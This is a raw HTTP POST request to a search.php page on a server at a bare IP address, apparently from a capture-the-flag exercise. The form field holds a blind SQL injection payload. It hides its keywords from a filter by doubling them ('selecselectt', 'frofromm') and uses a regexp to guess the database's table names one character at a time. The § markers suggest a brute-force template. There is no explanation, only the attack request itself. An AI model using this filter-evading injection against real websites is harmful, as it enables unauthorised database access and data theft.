 POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://121.37.179.47:1001
Connection: close
Referer: http://121.37.179.47:1001/flag.php
Cookie: PHPSESSID=cgusvh0squ5lptt6ob16eoe4u5; username=707cc4e3b7a4d872fe19ee00797aa7b7
Upgrade-Insecure-Requests: 1
flag=1' or ((selecselectt group_concat(table_name) frofromm information_schema.tables where table_schema=database()) regexp "^admin,fl4g,jd,user§1§") #